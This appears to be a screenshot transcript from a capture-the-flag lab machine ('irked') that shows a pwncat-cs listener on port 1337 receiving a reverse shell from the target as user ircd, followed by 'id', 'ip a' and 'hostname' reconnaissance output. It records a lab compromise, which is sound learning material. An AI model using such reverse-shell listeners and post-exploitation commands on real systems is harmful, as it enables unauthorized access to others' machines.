 [Mar 19, 2024 - 16:55:35 (EDT)] exegol-rootme /workspace # pwncat-cs :1337
[16:55:45] Welcome to pwncat 🐈!
[16:56:14] received connection from 10.10.10.117:59852
[16:56:15] 0.0.0.0:1337: normalizing shell path
[16:56:16] 10.10.10.117:59852: registered new host w/ db
(local) pwncat$
(remote) ircd@irked:/home/ircd/Unreal3.2$ id && ip a && hostname
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:a1:bf brd ff:ff:ff:ff:ff:ff
inet 10.10.10.117/24 brd 10.10.10.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:a1bf/64 scope global mngtmpaddr dynamic
valid_lft 86400sec preferred_lft 14400sec
inet6 fe80::250:56ff:feb9:a1bf/64 scope link
valid_lft forever preferred_lft forever
irked
(remote) ircd@irked:/home/ircd/Unreal3.2$